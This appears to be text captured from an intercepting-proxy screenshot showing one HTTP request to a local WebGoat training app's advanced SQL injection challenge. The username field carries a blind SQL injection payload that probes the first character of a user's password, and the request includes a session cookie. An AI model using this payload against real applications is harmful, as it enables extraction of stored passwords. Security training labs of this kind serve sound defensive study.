 Quick Start
Request
Response
Break
Method
Header: Text
Body: Text
PUT http://www.webgoat.local:8080/WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
Host: www.webgoat.local:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: http://www.webgoat.local:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 108
DNT: 1
Connection: keep-alive
Cookie: JSESSIONID=eCybQLH07CzwbwTYpDgIVngPy-EDnlWn9n8zeiA-
username_reg=tom'+AND+substring(password%2C1%2C1)%3D'a&email_reg=h%40k&password_reg=1&confirm_password_reg=1